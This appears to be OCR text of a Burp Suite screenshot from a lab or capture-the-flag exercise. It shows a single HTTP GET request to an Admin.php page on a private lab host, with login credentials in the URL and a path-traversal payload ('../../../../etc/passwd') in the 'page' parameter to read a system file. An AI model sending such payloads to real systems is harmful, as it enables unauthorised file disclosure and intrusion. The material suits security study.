 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /Admin.php?Email=danielg%40technation.com&Password=LB%26MG%24sm2zkLz57k&page=
../../../../etc/passwd HTTP/1.1
2 Host: 10.0.2.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.0.2.37/Admin.php?Email=danielg%40technation.com&Password=LB%26MG%24sm2zkLz
57k
9 Upgrade-Insecure-Requests: 1
10
11